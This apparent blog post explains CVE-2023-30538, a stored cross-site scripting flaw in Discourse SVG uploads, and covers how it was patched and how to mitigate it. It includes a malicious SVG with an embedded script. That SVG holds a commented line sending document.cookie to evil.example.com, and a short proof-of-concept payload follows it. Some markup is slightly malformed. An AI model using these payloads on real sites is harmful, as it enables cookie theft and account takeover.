
Discourse is one of the most popular open-source forum and community platforms today. Used by many large organizations, it’s praised for its modern features and easy UI. However, a recent vulnerability tracked as CVE-2023-30538 proves that even trusted platforms can have critical security gaps.
In this post, I’ll break down how improper SVG sanitization led to a security flaw in Discourse, show you a real code example the attacker could use, cover what you should do to stay safe, and provide exclusive, simplified insight you won’t find elsewhere.
What is CVE-2023-30538?
CVE-2023-30538 refers to a security issue discovered in Discourse. Put simply: if a user uploads a specially crafted SVG file, an attacker can inject arbitrary JavaScript. When another user views that SVG, their browser will execute the attacker’s code — a classic cross-site scripting (XSS) attack.
SVG (Scalable Vector Graphics) is an image file format that can contain not just shapes and images, but also embedded scripts (JavaScript!). If improperly sanitized, uploaded SVGs can become a backdoor for hackers.
How Does the Exploit Work?
When a Discourse installation allows SVG uploads (it’s not enabled by default), and fails to clean out any JavaScript or dangerous tags, here’s what could happen:
Attacker crafts a malicious SVG, like this:
<!-- dangerous.svg -->
<svg xmlns="http://www.w3.org/200/svg"; width="100" height="100">
<script>
alert('Hacked via CVE-2023-30538!');
// Or even steal cookies/data:
// fetch('https://evil.example.com/steal?cookie='; + document.cookie);
</script>
<rect width="100" height="100" fill="blue"/>
</svg>
Attacker uploads the SVG to the Discourse forum.
3. Any user who views the uploaded image will have the embedded JavaScript executed in their browser. This could lead to cookie theft, taking over accounts, performing unwanted actions, or simply showing malicious popups.
Demonstration in Discourse
If you’re running a vulnerable Discourse version, allow SVG uploads (by adding 'svg' to *authorized extensions*) and upload the SVG above. Then, embed it in a post or private message. When another user loads the post, the alert will pop up — proof the attack works.
Proof-of-Concept
<svg xmlns="http://www.w3.org/200/svg";>
<script>alert('Hacked via SVG!');</script>
</svg>
How was it Fixed?
The Discourse developers quickly patched this issue by tightening the sanitization logic — making sure no JavaScript or malicious elements can survive an SVG upload. All stable and tests-passed versions from April 18th, 2023 onward contain the fix.
See official patch:
GitHub Commit Reference
Original CVE Details:
NVD – CVE-2023-30538
Discourse Security Advisories
Let Your CDN Handle Uploads – Carefully
- If you use a CDN (Content Delivery Network) for serving uploads, check it sanitizes SVG files itself.
Remove svg from the list (or click to reset to default)
# In Rails console, you can do this:
SiteSetting.authorized_extensions = SiteSetting.defaults[:authorized_extensions]
Summary Table
| Situation | Is Vulnerable? | Action to Take |
|---------------------------------|------------------------------|----------------------------------------|
| Running Discourse < April 2023 | Yes | Upgrade or use workaround |
| SVG allowed in uploads | Yes, if not patched | Disable SVG or upgrade |
| Using patched stable | No | No immediate action needed |
Final Words
CVE-2023-30538 is a strong reminder: even an innocent-looking image upload can become an attack vector if not properly sanitized. Always treat file uploads with suspicion and keep your software up to date.
If you’re running Discourse, check your settings today, especially if you’ve ever allowed SVGs. Disable that feature or upgrade ASAP!
Further Reading / References
- Discourse SVG Upload Security Fix (Meta)
- NVD CVE Details
- Discourse's GitHub Patch PR
Stay safe, and keep your communities secure! 🚀
Timeline
Published on: 04/18/2023 22:15:00 UTC
Last modified on: 04/28/2023 03:50:00 UTC